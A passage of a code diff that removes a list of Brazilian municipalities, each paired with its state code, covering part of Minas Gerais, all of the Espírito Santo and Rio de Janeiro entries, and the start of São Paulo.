-			["MG", "Rubelita"],
-			["MG", "Rubim"],
-			["MG", "Sabará"],
-			["MG", "Sabinópolis"],
-			["MG", "Sacramento"],
-			["MG", "Salinas"],
-			["MG", "Salto da Divisa"],
-			["MG", "Santa Bárbara"],
-			["MG", "Santa Bárbara do Leste"],
-			["MG", "Santa Bárbara do Monte Verde"],
-			["MG", "Santa Bárbara do Tugúrio"],
-			["MG", "Santa Cruz de Minas"],
-			["MG", "Santa Cruz de Salinas"],
-			["MG", "Santa Cruz do Escalvado"],
-			["MG", "Santa Efigênia de Minas"],
-			["MG", "Santa fé de Minas"],
-			["MG", "Santa Helena de Minas"],
-			["MG", "Santa Juliana"],
-			["MG", "Santa Luzia"],
-			["MG", "Santa Margarida"],
-			["MG", "Santa Maria de Itabira"],
-			["MG", "Santa Maria do Salto"],
-			["MG", "Santa Maria do Suaçuí"],
-			["MG", "Santana da Vargem"],
-			["MG", "Santana de Cataguases"],
-			["MG", "Santana de Pirapama"],
-			["MG", "Santana do Deserto"],
-			["MG", "Santana do Garambéu"],
-			["MG", "Santana do Jacaré"],
-			["MG", "Santana do Manhuaçu"],
-			["MG", "Santana do Paraíso"],
-			["MG", "Santana do Riacho"],
-			["MG", "Santana Dos Montes"],
-			["MG", "Santa Rita de Caldas"],
-			["MG", "Santa Rita de Jacutinga"],
-			["MG", "Santa Rita de Minas"],
-			["MG", "Santa Rita de Ibitipoca"],
-			["MG", "Santa Rita do Itueto"],
-			["MG", "Santa Rita do Sapucaí"],
-			["MG", "Santa Rosa da Serra"],
-			["MG", "Santa Vitória"],
-			["MG", "Santo Antônio do Amparo"],
-			["MG", "Santo Antônio do Aventureiro"],
-			["MG", "Santo Antônio do Grama"],
-			["MG", "Santo Antônio do Itambé"],
-			["MG", "Santo Antônio do Jacinto"],
-			["MG", "Santo Antônio do Monte"],
-			["MG", "Santo Antônio do Retiro"],
-			["MG", "Santo Antônio do Rio Abaixo"],
-			["MG", "Santo Hipólito"],
-			["MG", "Santos Dumont"],
-			["MG", "São Bento Abade"],
-			["MG", "São Brás do Suaçuí"],
-			["MG", "São Domingos Das Dores"],
-			["MG", "São Domingos do Prata"],
-			["MG", "São Félix de Minas"],
-			["MG", "São Francisco"],
-			["MG", "São Francisco de Paula"],
-			["MG", "São Francisco de Sales"],
-			["MG", "São Francisco do Glória"],
-			["MG", "São Geraldo"],
-			["MG", "São Geraldo da Piedade"],
-			["MG", "São Geraldo do Baixio"],
-			["MG", "São Gonçalo do Abaeté"],
-			["MG", "São Gonçalo do Pará"],
-			["MG", "São Gonçalo do Rio Abaixo"],
-			["MG", "São Gonçalo do Sapucaí"],
-			["MG", "São Gotardo"],
-			["MG", "São João Batista do Glória"],
-			["MG", "São João da Lagoa"],
-			["MG", "São João da Mata"],
-			["MG", "São João da Ponte"],
-			["MG", "São João Das Missões"],
-			["MG", "São João Del Rei"],
-			["MG", "São João do Manhuaçu"],
-			["MG", "São João do Manteninha"],
-			["MG", "São João do Oriente"],
-			["MG", "São João do Pacuí"],
-			["MG", "São João do Paraíso"],
-			["MG", "São João Evangelista"],
-			["MG", "São João Nepomuceno"],
-			["MG", "São Joaquim de Bicas"],
-			["MG", "São José da Barra"],
-			["MG", "São José da Lapa"],
-			["MG", "São José da Safira"],
-			["MG", "São José da Varginha"],
-			["MG", "São José do Alegre"],
-			["MG", "São José do Divino"],
-			["MG", "São José do Goiabal"],
-			["MG", "São José do Jacuri"],
-			["MG", "São José do Mantimento"],
-			["MG", "São Lourenço"],
-			["MG", "São Miguel do Anta"],
-			["MG", "São Pedro da União"],
-			["MG", "São Pedro Dos Ferros"],
-			["MG", "São Pedro do Suaçuí"],
-			["MG", "São Romão"],
-			["MG", "São Roque de Minas"],
-			["MG", "São Sebastião da Bela Vista"],
-			["MG", "São Sebastião da Vargem Alegre"],
-			["MG", "São Sebastião do Anta"],
-			["MG", "São Sebastião do Maranhão"],
-			["MG", "São Sebastião do Oeste"],
-			["MG", "São Sebastião do Paraíso"],
-			["MG", "São Sebastião do Rio Preto"],
-			["MG", "São Sebastião do Rio Verde"],
-			["MG", "São Tiago"],
-			["MG", "São Tomás de Aquino"],
-			["MG", "São Thomé Das Letras"],
-			["MG", "São Vicente de Minas"],
-			["MG", "Sapucaí-mirim"],
-			["MG", "Sardoá"],
-			["MG", "Sarzedo"],
-			["MG", "Setubinha"],
-			["MG", "Sem-peixe"],
-			["MG", "Senador Amaral"],
-			["MG", "Senador Cortes"],
-			["MG", "Senador Firmino"],
-			["MG", "Senador José Bento"],
-			["MG", "Senador Modestino Gonçalves"],
-			["MG", "Senhora de Oliveira"],
-			["MG", "Senhora do Porto"],
-			["MG", "Senhora Dos Remédios"],
-			["MG", "Sericita"],
-			["MG", "Seritinga"],
-			["MG", "Serra Azul de Minas"],
-			["MG", "Serra da Saudade"],
-			["MG", "Serra Dos Aimorés"],
-			["MG", "Serra do Salitre"],
-			["MG", "Serrania"],
-			["MG", "Serranópolis de Minas"],
-			["MG", "Serranos"],
-			["MG", "Serro"],
-			["MG", "Sete Lagoas"],
-			["MG", "Silveirânia"],
-			["MG", "Silvianópolis"],
-			["MG", "Simão Pereira"],
-			["MG", "Simonésia"],
-			["MG", "Sobrália"],
-			["MG", "Soledade de Minas"],
-			["MG", "Tabuleiro"],
-			["MG", "Taiobeiras"],
-			["MG", "Taparuba"],
-			["MG", "Tapira"],
-			["MG", "Tapiraí"],
-			["MG", "Taquaraçu de Minas"],
-			["MG", "Tarumirim"],
-			["MG", "Teixeiras"],
-			["MG", "Teófilo Otoni"],
-			["MG", "Timóteo"],
-			["MG", "Tiradentes"],
-			["MG", "Tiros"],
-			["MG", "Tocantins"],
-			["MG", "Tocos do Moji"],
-			["MG", "Toledo"],
-			["MG", "Tombos"],
-			["MG", "Três Corações"],
-			["MG", "Três Marias"],
-			["MG", "Três Pontas"],
-			["MG", "Tumiritinga"],
-			["MG", "Tupaciguara"],
-			["MG", "Turmalina"],
-			["MG", "Turvolândia"],
-			["MG", "Ubá"],
-			["MG", "Ubaí"],
-			["MG", "Ubaporanga"],
-			["MG", "Uberaba"],
-			["MG", "Uberlândia"],
-			["MG", "Umburatiba"],
-			["MG", "Unaí"],
-			["MG", "União de Minas"],
-			["MG", "Uruana de Minas"],
-			["MG", "Urucânia"],
-			["MG", "Urucuia"],
-			["MG", "Vargem Alegre"],
-			["MG", "Vargem Bonita"],
-			["MG", "Vargem Grande do Rio Pardo"],
-			["MG", "Varginha"],
-			["MG", "Varjão de Minas"],
-			["MG", "Várzea da Palma"],
-			["MG", "Varzelândia"],
-			["MG", "Vazante"],
-			["MG", "Verdelândia"],
-			["MG", "Veredinha"],
-			["MG", "Veríssimo"],
-			["MG", "Vermelho Novo"],
-			["MG", "Vespasiano"],
-			["MG", "Viçosa"],
-			["MG", "Vieiras"],
-			["MG", "Mathias Lobato"],
-			["MG", "Virgem da Lapa"],
-			["MG", "Virgínia"],
-			["MG", "Virginópolis"],
-			["MG", "Virgolândia"],
-			["MG", "Visconde do Rio Branco"],
-			["MG", "Volta Grande"],
-			["MG", "Wenceslau Braz"],
-			["ES", "Afonso Cláudio"],
-			["ES", "Águia Branca"],
-			["ES", "Água Doce do Norte"],
-			["ES", "Alegre"],
-			["ES", "Alfredo Chaves"],
-			["ES", "Alto Rio Novo"],
-			["ES", "Anchieta"],
-			["ES", "Apiacá"],
-			["ES", "Aracruz"],
-			["ES", "Atilio Vivacqua"],
-			["ES", "Baixo Guandu"],
-			["ES", "Barra de São Francisco"],
-			["ES", "Boa Esperança"],
-			["ES", "Bom Jesus do Norte"],
-			["ES", "Brejetuba"],
-			["ES", "Cachoeiro de Itapemirim"],
-			["ES", "Cariacica"],
-			["ES", "Castelo"],
-			["ES", "Colatina"],
-			["ES", "Conceição da Barra"],
-			["ES", "Conceição do Castelo"],
-			["ES", "Divino de São Lourenço"],
-			["ES", "Domingos Martins"],
-			["ES", "Dores do Rio Preto"],
-			["ES", "Ecoporanga"],
-			["ES", "Fundão"],
-			["ES", "Governador Lindenberg"],
-			["ES", "Guaçuí"],
-			["ES", "Guarapari"],
-			["ES", "Ibatiba"],
-			["ES", "Ibiraçu"],
-			["ES", "Ibitirama"],
-			["ES", "Iconha"],
-			["ES", "Irupi"],
-			["ES", "Itaguaçu"],
-			["ES", "Itapemirim"],
-			["ES", "Itarana"],
-			["ES", "Iúna"],
-			["ES", "Jaguaré"],
-			["ES", "Jerônimo Monteiro"],
-			["ES", "João Neiva"],
-			["ES", "Laranja da Terra"],
-			["ES", "Linhares"],
-			["ES", "Mantenópolis"],
-			["ES", "Marataízes"],
-			["ES", "Marechal Floriano"],
-			["ES", "Marilândia"],
-			["ES", "Mimoso do Sul"],
-			["ES", "Montanha"],
-			["ES", "Mucurici"],
-			["ES", "Muniz Freire"],
-			["ES", "Muqui"],
-			["ES", "Nova Venécia"],
-			["ES", "Pancas"],
-			["ES", "Pedro Canário"],
-			["ES", "Pinheiros"],
-			["ES", "Piúma"],
-			["ES", "Ponto Belo"],
-			["ES", "Presidente Kennedy"],
-			["ES", "Rio Bananal"],
-			["ES", "Rio Novo do Sul"],
-			["ES", "Santa Leopoldina"],
-			["ES", "Santa Maria de Jetibá"],
-			["ES", "Santa Teresa"],
-			["ES", "São Domingos do Norte"],
-			["ES", "São Gabriel da Palha"],
-			["ES", "São José do Calçado"],
-			["ES", "São Mateus"],
-			["ES", "São Roque do Canaã"],
-			["ES", "Serra"],
-			["ES", "Sooretama"],
-			["ES", "Vargem Alta"],
-			["ES", "Venda Nova do Imigrante"],
-			["ES", "Viana"],
-			["ES", "Vila Pavão"],
-			["ES", "Vila Valério"],
-			["ES", "Vila Velha"],
-			["ES", "Vitória"],
-			["RJ", "Angra Dos Reis"],
-			["RJ", "Aperibé"],
-			["RJ", "Araruama"],
-			["RJ", "Areal"],
-			["RJ", "Armação Dos Búzios"],
-			["RJ", "Arraial do Cabo"],
-			["RJ", "Barra do Piraí"],
-			["RJ", "Barra Mansa"],
-			["RJ", "Belford Roxo"],
-			["RJ", "Bom Jardim"],
-			["RJ", "Bom Jesus do Itabapoana"],
-			["RJ", "Cabo Frio"],
-			["RJ", "Cachoeiras de Macacu"],
-			["RJ", "Cambuci"],
-			["RJ", "Carapebus"],
-			["RJ", "Comendador Levy Gasparian"],
-			["RJ", "Campos Dos Goytacazes"],
-			["RJ", "Cantagalo"],
-			["RJ", "Cardoso Moreira"],
-			["RJ", "Carmo"],
-			["RJ", "Casimiro de Abreu"],
-			["RJ", "Conceição de Macabu"],
-			["RJ", "Cordeiro"],
-			["RJ", "Duas Barras"],
-			["RJ", "Duque de Caxias"],
-			["RJ", "Engenheiro Paulo de Frontin"],
-			["RJ", "Guapimirim"],
-			["RJ", "Iguaba Grande"],
-			["RJ", "Itaboraí"],
-			["RJ", "Itaguaí"],
-			["RJ", "Italva"],
-			["RJ", "Itaocara"],
-			["RJ", "Itaperuna"],
-			["RJ", "Itatiaia"],
-			["RJ", "Japeri"],
-			["RJ", "Laje do Muriaé"],
-			["RJ", "Macaé"],
-			["RJ", "Macuco"],
-			["RJ", "Magé"],
-			["RJ", "Mangaratiba"],
-			["RJ", "Maricá"],
-			["RJ", "Mendes"],
-			["RJ", "Mesquita"],
-			["RJ", "Miguel Pereira"],
-			["RJ", "Miracema"],
-			["RJ", "Natividade"],
-			["RJ", "Nilópolis"],
-			["RJ", "Niterói"],
-			["RJ", "Nova Friburgo"],
-			["RJ", "Nova Iguaçu"],
-			["RJ", "Paracambi"],
-			["RJ", "Paraíba do Sul"],
-			["RJ", "Parati"],
-			["RJ", "Paty do Alferes"],
-			["RJ", "Petrópolis"],
-			["RJ", "Pinheiral"],
-			["RJ", "Piraí"],
-			["RJ", "Porciúncula"],
-			["RJ", "Porto Real"],
-			["RJ", "Quatis"],
-			["RJ", "Queimados"],
-			["RJ", "Quissamã"],
-			["RJ", "Resende"],
-			["RJ", "Rio Bonito"],
-			["RJ", "Rio Claro"],
-			["RJ", "Rio Das Flores"],
-			["RJ", "Rio Das Ostras"],
-			["RJ", "Rio de Janeiro"],
-			["RJ", "Santa Maria Madalena"],
-			["RJ", "Santo Antônio de Pádua"],
-			["RJ", "São Francisco de Itabapoana"],
-			["RJ", "São Fidélis"],
-			["RJ", "São Gonçalo"],
-			["RJ", "São João da Barra"],
-			["RJ", "São João de Meriti"],
-			["RJ", "São José de Ubá"],
-			["RJ", "São José do Vale do Rio Preto"],
-			["RJ", "São Pedro da Aldeia"],
-			["RJ", "São Sebastião do Alto"],
-			["RJ", "Sapucaia"],
-			["RJ", "Saquarema"],
-			["RJ", "Seropédica"],
-			["RJ", "Silva Jardim"],
-			["RJ", "Sumidouro"],
-			["RJ", "Tanguá"],
-			["RJ", "Teresópolis"],
-			["RJ", "Trajano de Morais"],
-			["RJ", "Três Rios"],
-			["RJ", "Valença"],
-			["RJ", "Varre-sai"],
-			["RJ", "Vassouras"],
-			["RJ", "Volta Redonda"],
-			["SP", "Adamantina"],
-			["SP", "Adolfo"],
-			["SP", "Aguaí"],
-			["SP", "Águas da Prata"],
-			["SP", "Águas de Lindóia"],
-			["SP", "Águas de Santa Bárbara"],
-			["SP", "Águas de São Pedro"],
-			["SP", "Agudos"],
-			["SP", "Alambari"],
-			["SP", "Alfredo Marcondes"],
-			["SP", "Altair"],
-			["SP", "Altinópolis"],
-			["SP", "Alto Alegre"],
-			["SP", "Alumínio"],
-			["SP", "Álvares Florence"],
-			["SP", "Álvares Machado"],
-			["SP", "Álvaro de Carvalho"],
-			["SP", "Alvinlândia"],
-			["SP", "Americana"],
-			["SP", "Américo Brasiliense"],
-			["SP", "Américo de Campos"],
-			["SP", "Amparo"],
-			["SP", "Analândia"],
-			["SP", "Andradina"],
-			["SP", "Angatuba"],
-			["SP", "Anhembi"],
-			["SP", "Anhumas"],
-			["SP", "Aparecida"],
-			["SP", "Aparecida D'oeste"],
-			["SP", "Apiaí"],
-			["SP", "Araçariguama"],
-			["SP", "Araçatuba"],
-			["SP", "Araçoiaba da Serra"],
-			["SP", "Aramina"],
-			["SP", "Arandu"],
-			["SP", "Arapeí"],
-			["SP", "Araraquara"],
-			["SP", "Araras"],
-			["SP", "Arco-íris"],
-			["SP", "Arealva"],
-			["SP", "Areias"],
-			["SP", "Areiópolis"],
-			["SP", "Ariranha"],
-			["SP", "Artur Nogueira"],
-			["SP", "Arujá"],
-			["SP", "Aspásia"],
-			["SP", "Assis"],
-			["SP", "Atibaia"],
-			["SP", "Auriflama"],
-			["SP", "Avaí"],
-			["SP", "Avanhandava"],
-			["SP", "Avaré"],
-			["SP", "Bady Bassitt"],
-			["SP", "Balbinos"],
-			["SP", "Bálsamo"],
-			["SP", "Bananal"],
-			["SP", "Barão de Antonina"],
-			["SP", "Barbosa"],
-			["SP", "Bariri"],
-			["SP", "Barra Bonita"],
-			["SP", "Barra do Chapéu"],
-			["SP", "Barra do Turvo"],
-			["SP", "Barretos"],
-			["SP", "Barrinha"],
-			["SP", "Barueri"],
-			["SP", "Bastos"],
-			["SP", "Batatais"],
-			["SP", "Bauru"],
-			["SP", "Bebedouro"],
-			["SP", "Bento de Abreu"],
-			["SP", "Bernardino de Campos"],
-			["SP", "Bertioga"],
-			["SP", "Bilac"],
-			["SP", "Birigui"],
-			["SP", "Biritiba-mirim"],
-			["SP", "Boa Esperança do Sul"],
-			["SP", "Bocaina"],
-			["SP", "Bofete"],
-			["SP", "Boituva"],
-			["SP", "Bom Jesus Dos Perdões"],
-			["SP", "Bom Sucesso de Itararé"],
-			["SP", "Borá"],
-			["SP", "Boracéia"],
-			["SP", "Borborema"],
-			["SP", "Borebi"],
-			["SP", "Botucatu"],
-			["SP", "Bragança Paulista"],
-			["SP", "Braúna"],
-			["SP", "Brejo Alegre"],
-			["SP", "Brodowski"],
-			["SP", "Brotas"],
-			["SP", "Buri"],
-			["SP", "Buritama"],
-			["SP", "Buritizal"],
-			["SP", "Cabrália Paulista"],
-			["SP", "Cabreúva"],
-			["SP", "Caçapava"],
-			["SP", "Cachoeira Paulista"],
-			["SP", "Caconde"],
-			["SP", "Cafelândia"],
-			["SP", "Caiabu"],
-			["SP", "Caieiras"],
-			["SP", "Caiuá"],
-			["SP", "Cajamar"],
-			["SP", "Cajati"],
-			["SP", "Cajobi"],
-			["SP", "Cajuru"],
-			["SP", "Campina do Monte Alegre"],
-			["SP", "Campinas"],
-			["SP", "Campo Limpo Paulista"],
-			["SP", "Campos do Jordão"],
-			["SP", "Campos Novos Paulista"],
-			["SP", "Cananéia"],
-			["SP", "Canas"],
-			["SP", "Cândido Mota"],
-			["SP", "Cândido Rodrigues"],
-			["SP", "Canitar"],
-			["SP", "Capão Bonito"],
-			["SP", "Capela do Alto"],
-			["SP", "Capivari"],
-			["SP", "Caraguatatuba"],
-			["SP", "Carapicuíba"],
-			["SP", "Cardoso"],
-			["SP", "Casa Branca"],
-			["SP", "Cássia Dos Coqueiros"],
-			["SP", "Castilho"],
-			["SP", "Catanduva"],
-			["SP", "Catiguá"],
-			["SP", "Cedral"],
-			["SP", "Cerqueira César"],
-			["SP", "Cerquilho"],
-			["SP", "Cesário Lange"],
-			["SP", "Charqueada"],
-			["SP", "Clementina"],
-			["SP", "Colina"],
-			["SP", "Colômbia"],
-			["SP", "Conchal"],
-			["SP", "Conchas"],
-			["SP", "Cordeirópolis"],
-			["SP", "Coroados"],
-			["SP", "Coronel Macedo"],
-			["SP", "Corumbataí"],
-			["SP", "Cosmópolis"],
-			["SP", "Cosmorama"],
-			["SP", "Cotia"],
-			["SP", "Cravinhos"],
-			["SP", "Cristais Paulista"],
-			["SP", "Cruzália"],
-			["SP", "Cruzeiro"],
-			["SP", "Cubatão"],
-			["SP", "Cunha"],
-			["SP", "Descalvado"],
-			["SP", "Diadema"],
-			["SP", "Dirce Reis"],
-			["SP", "Divinolândia"],
-			["SP", "Dobrada"],
-			["SP", "Dois Córregos"],
-			["SP", "Dolcinópolis"],
-			["SP", "Dourado"],
-			["SP", "Dracena"],
-			["SP", "Duartina"],
-			["SP", "Dumont"],
-			["SP", "Echaporã"],
-			["SP", "Eldorado"],
-			["SP", "Elias Fausto"],
-			["SP", "Elisiário"],
-			["SP", "Embaúba"],
-			["SP", "Embu"],
-			["SP", "Embu-guaçu"],
-			["SP", "Emilianópolis"],
-			["SP", "Engenheiro Coelho"],
-			["SP", "Espírito Santo do Pinhal"],
-			["SP", "Espírito Santo do Turvo"],
-			["SP", "Estrela D'oeste"],
-			["SP", "Estrela do Norte"],
-			["SP", "Euclides da Cunha Paulista"],
-			["SP", "Fartura"],
-			["SP", "Fernandópolis"],
-			["SP", "Fernando Prestes"],
-			["SP", "Fernão"],
-			["SP", "Ferraz de Vasconcelos"],
-			["SP", "Flora Rica"],
-			["SP", "Floreal"],
-			["SP", "Flórida Paulista"],
-			["SP", "Florínia"],
-			["SP", "Franca"],
-			["SP", "Francisco Morato"],
-			["SP", "Franco da Rocha"],
-			["SP", "Gabriel Monteiro"],
-			["SP", "Gália"],
-			["SP", "Garça"],
-			["SP", "Gastão Vidigal"],
-			["SP", "Gavião Peixoto"],
-			["SP", "General Salgado"],
-			["SP", "Getulina"],
-			["SP", "Glicério"],
-			["SP", "Guaiçara"],
-			["SP", "Guaimbê"],
-			["SP", "Guaíra"],
-			["SP", "Guapiaçu"],
-			["SP", "Guapiara"],
-			["SP", "Guará"],
-			["SP", "Guaraçaí"],
-			["SP", "Guaraci"],
-			["SP", "Guarani D'oeste"],
-			["SP", "Guarantã"],
-			["SP", "Guararapes"],
-			["SP", "Guararema"],
-			["SP", "Guaratinguetá"],
-			["SP", "Guareí"],
-			["SP", "Guariba"],
-			["SP", "Guarujá"],
-			["SP", "Guarulhos"],
-			["SP", "Guatapará"],
-			["SP", "Guzolândia"],
-			["SP", "Herculândia"],
-			["SP", "Holambra"],
-			["SP", "Hortolândia"],
-			["SP", "Iacanga"],
-			["SP", "Iacri"],
-			["SP", "Iaras"],
-			["SP", "Ibaté"],
-			["SP", "Ibirá"],
-			["SP", "Ibirarema"],
-			["SP", "Ibitinga"],
-			["SP", "Ibiúna"],
-			["SP", "Icém"],
-			["SP", "Iepê"],
-			["SP", "Igaraçu do Tietê"],
-			["SP", "Igarapava"],
-			["SP", "Igaratá"],
-			["SP", "Iguape"],
-			["SP", "Ilhabela"],
-			["SP", "Ilha Comprida"],
-			["SP", "Ilha Solteira"],
-			["SP", "Indaiatuba"],
-			["SP", "Indiana"],
-			["SP", "Indiaporã"],
-			["SP", "Inúbia Paulista"],
-			["SP", "Ipaussu"],
-			["SP", "Iperó"],
-			["SP", "Ipeúna"],
-			["SP", "Ipiguá"],
-			["SP", "Iporanga"],
-			["SP", "Ipuã"],
-			["SP", "Iracemápolis"],
-			["SP", "Irapuã"],
-			["SP", "Irapuru"],
-			["SP", "Itaberá"],
-			["SP", "Itaí"],
-			["SP", "Itajobi"],
-			["SP", "Itaju"],
-			["SP", "Itanhaém"],
-			["SP", "Itaóca"],
-			["SP", "Itapecerica da Serra"],
-			["SP", "Itapetininga"],
-			["SP", "Itapeva"],
-			["SP", "Itapevi"],
-			["SP", "Itapira"],
-			["SP", "Itapirapuã Paulista"],
-			["SP", "Itápolis"],
-			["SP", "Itaporanga"],
-			["SP", "Itapuí"],
-			["SP", "Itapura"],
-			["SP", "Itaquaquecetuba"],
-			["SP", "Itararé"],
-			["SP", "Itariri"],
-			["SP", "Itatiba"],
-			["SP", "Itatinga"],
-			["SP", "Itirapina"],
-			["SP", "Itirapuã"],
-			["SP", "Itobi"],
-			["SP", "Itu"],
-			["SP", "Itupeva"],
-			["SP", "Ituverava"],
-			["SP", "Jaborandi"],
-			["SP", "Jaboticabal"],
-			["SP", "Jacareí"],
-			["SP", "Jaci"],
-			["SP", "Jacupiranga"],
-			["SP", "Jaguariúna"],
-			["SP", "Jales"],
-			["SP", "Jambeiro"],
-			["SP", "Jandira"],
-			["SP", "Jardinópolis"],
-			["SP", "Jarinu"],
-			["SP", "Jaú"],
-			["SP", "Jeriquara"],
-			["SP", "Joanópolis"],
-			["SP", "João Ramalho"],
-			["SP", "José Bonifácio"],
-			["SP", "Júlio Mesquita"],
-			["SP", "Jumirim"],
-			["SP", "Jundiaí"],
-			["SP", "Junqueirópolis"],
-			["SP", "Juquiá"],
-			["SP", "Juquitiba"],
-			["SP", "Lagoinha"],
-			["SP", "Laranjal Paulista"],
-			["SP", "Lavínia"],
-			["SP", "Lavrinhas"],
-			["SP", "Leme"],
-			["SP", "Lençóis Paulista"],
-			["SP", "Limeira"],
-			["SP", "Lindóia"],
-			["SP", "Lins"],
-			["SP", "Lorena"],
-			["SP", "Lourdes"],
-			["SP", "Louveira"],
-			["SP", "Lucélia"],
-			["SP", "Lucianópolis"],
-			["SP", "Luís Antônio"],
-			["SP", "Luiziânia"],
-			["SP", "Lupércio"],
-			["SP", "Lutécia"],
-			["SP", "Macatuba"],
-			["SP", "Macaubal"],
-			["SP", "Macedônia"],
-			["SP", "Magda"],
-			["SP", "Mairinque"],
-			["SP", "Mairiporã"],
-			["SP", "Manduri"],
-			["SP", "Marabá Paulista"],
-			["SP", "Maracaí"],
-			["SP", "Marapoama"],
-			["SP", "Mariápolis"],
-			["SP", "Marília"],
-			["SP", "Marinópolis"],
-			["SP", "Martinópolis"],
-			["SP", "Matão"],
-			["SP", "Mauá"],
-			["SP", "Mendonça"],
-			["SP", "Meridiano"],
-			["SP", "Mesópolis"],
-			["SP", "Miguelópolis"],
-			["SP", "Mineiros do Tietê"],
-			["SP", "Miracatu"],
-			["SP", "Mira Estrela"],
-			["SP", "Mirandópolis"],
-			["SP", "Mirante do Paranapanema"],
-			["SP", "Mirassol"],
-			["SP", "Mirassolândia"],
-			["SP", "Mococa"],
-			["SP", "Moji Das Cruzes"],
-			["SP", "Mogi Guaçu"],
-			["SP", "Moji-mirim"],
-			["SP", "Mombuca"],
-			["SP", "Monções"],
-			["SP", "Mongaguá"],
-			["SP", "Monte Alegre do Sul"],
-			["SP", "Monte Alto"],
-			["SP", "Monte Aprazível"],
-			["SP", "Monte Azul Paulista"],
-			["SP", "Monte Castelo"],
-			["SP", "Monteiro Lobato"],
-			["SP", "Monte Mor"],
-			["SP", "Morro Agudo"],
-			["SP", "Morungaba"],
-			["SP", "Motuca"],
-			["SP", "Murutinga do Sul"],
-			["SP", "Nantes"],
-			["SP", "Narandiba"],
-			["SP", "Natividade da Serra"],
-			["SP", "Nazaré Paulista"],
-			["SP", "Neves Paulista"],
-			["SP", "Nhandeara"],
-			["SP", "Nipoã"],
-			["SP", "Nova Aliança"],
-			["SP", "Nova Campina"],
-			["SP", "Nova Canaã Paulista"],
-			["SP", "Nova Castilho"],
-			["SP", "Nova Europa"],
-			["SP", "Nova Granada"],
-			["SP", "Nova Guataporanga"],
-			["SP", "Nova Independência"],
-			["SP", "Novais"],
-			["SP", "Nova Luzitânia"],
-			["SP", "Nova Odessa"],
-			["SP", "Novo Horizonte"],
-			["SP", "Nuporanga"],
-			["SP", "Ocauçu"],
-			["SP", "Óleo"],
-			["SP", "Olímpia"],
-			["SP", "Onda Verde"],
-			["SP", "Oriente"],
-			["SP", "Orindiúva"],
-			["SP", "Orlândia"],
-			["SP", "Osasco"],
-			["SP", "Oscar Bressane"],
-			["SP", "Osvaldo Cruz"],
-			["SP", "Ourinhos"],
-			["SP", "Ouroeste"],
-			["SP", "Ouro Verde"],
-			["SP", "Pacaembu"],
-			["SP", "Palestina"],
-			["SP", "Palmares Paulista"],
-			["SP", "Palmeira D'oeste"],
-			["SP", "Palmital"],
-			["SP", "Panorama"],
-			["SP", "Paraguaçu Paulista"],
-			["SP", "Paraibuna"],
-			["SP", "Paraíso"],
-			["SP", "Paranapanema"],
-			["SP", "Paranapuã"],
-			["SP", "Parapuã"],
-			["SP", "Pardinho"],
-			["SP", "Pariquera-açu"],
-			["SP", "Parisi"],
-			["SP", "Patrocínio Paulista"],
-			["SP", "Paulicéia"],
-			["SP", "Paulínia"],
-			["SP", "Paulistânia"],
-			["SP", "Paulo de Faria"],
-			["SP", "Pederneiras"],
-			["SP", "Pedra Bela"],
-			["SP", "Pedranópolis"],
-			["SP", "Pedregulho"],
-			["SP", "Pedreira"],
-			["SP", "Pedrinhas Paulista"],
-			["SP", "Pedro de Toledo"],
-			["SP", "Penápolis"],
-			["SP", "Pereira Barreto"],
-			["SP", "Pereiras"],
-			["SP", "Peruíbe"],
-			["SP", "Piacatu"],
-			["SP", "Piedade"],
-			["SP", "Pilar do Sul"],
-			["SP", "Pindamonhangaba"],
-			["SP", "Pindorama"],
-			["SP", "Pinhalzinho"],
-			["SP", "Piquerobi"],
-			["SP", "Piquete"],
-			["SP", "Piracaia"],
-			["SP", "Piracicaba"],
-			["SP", "Piraju"],
-			["SP", "Pirajuí"],
-			["SP", "Pirangi"],
-			["SP", "Pirapora do Bom Jesus"],
-			["SP", "Pirapozinho"],
-			["SP", "Pirassununga"],
-			["SP", "Piratininga"],
-			["SP", "Pitangueiras"],
-			["SP", "Planalto"],
-			["SP", "Platina"],
-			["SP", "Poá"],
-			["SP", "Poloni"],
-			["SP", "Pompéia"],
-			["SP", "Pongaí"],
-			["SP", "Pontal"],
-			["SP", "Pontalinda"],
-			["SP", "Pontes Gestal"],
-			["SP", "Populina"],
-			["SP", "Porangaba"],
-			["SP", "Porto Feliz"],
-			["SP", "Porto Ferreira"],
-			["SP", "Potim"],
-			["SP", "Potirendaba"],
-			["SP", "Pracinha"],
-			["SP", "Pradópolis"],
-			["SP", "Praia Grande"],
-			["SP", "Pratânia"],
-			["SP", "Presidente Alves"],
-			["SP", "Presidente Bernardes"],
-			["SP", "Presidente Epitácio"],
-			["SP", "Presidente Prudente"],
-			["SP", "Presidente Venceslau"],
-			["SP", "Promissão"],
-			["SP", "Quadra"],
-			["SP", "Quatá"],
-			["SP", "Queiroz"],
-			["SP", "Queluz"],
-			["SP", "Quintana"],
-			["SP", "Rafard"],
-			["SP", "Rancharia"],
-			["SP", "Redenção da Serra"],
-			["SP", "Regente Feijó"],
-			["SP", "Reginópolis"],
-			["SP", "Registro"],
-			["SP", "Restinga"],
-			["SP", "Ribeira"],
-			["SP", "Ribeirão Bonito"],
-			["SP", "Ribeirão Branco"],
-			["SP", "Ribeirão Corrente"],
-			["SP", "Ribeirão do Sul"],
-			["SP", "Ribeirão Dos Índios"],
-			["SP", "Ribeirão Grande"],
-			["SP", "Ribeirão Pires"],
-			["SP", "Ribeirão Preto"],
-			["SP", "Riversul"],
-			["SP", "Rifaina"],
-			["SP", "Rincão"],
-			["SP", "Rinópolis"],
-			["SP", "Rio Claro"],
-			["SP", "Rio Das Pedras"],
-			["SP", "Rio Grande da Serra"],
-			["SP", "Riolândia"],
-			["SP", "Rosana"],
-			["SP", "Roseira"],
-			["SP", "Rubiácea"],
-			["SP", "Rubinéia"],
-			["SP", "Sabino"],
-			["SP", "Sagres"],
-			["SP", "Sales"],
-			["SP", "Sales Oliveira"],
-			["SP", "Salesópolis"],
-			["SP", "Salmourão"],
-			["SP", "Saltinho"],
-			["SP", "Salto"],
-			["SP", "Salto de Pirapora"],
-			["SP", "Salto Grande"],
-			["SP", "Sandovalina"],
-			["SP", "Santa Adélia"],
-			["SP", "Santa Albertina"],
-			["SP", "Santa Bárbara D'oeste"],
-			["SP", "Santa Branca"],
-			["SP", "Santa Clara D'oeste"],
-			["SP", "Santa Cruz da Conceição"],
-			["SP", "Santa Cruz da Esperança"],
-			["SP", "Santa Cruz Das Palmeiras"],
-			["SP", "Santa Cruz do Rio Pardo"],
-			["SP", "Santa Ernestina"],
-			["SP", "Santa fé do Sul"],
-			["SP", "Santa Gertrudes"],
-			["SP", "Santa Isabel"],
-			["SP", "Santa Lúcia"],
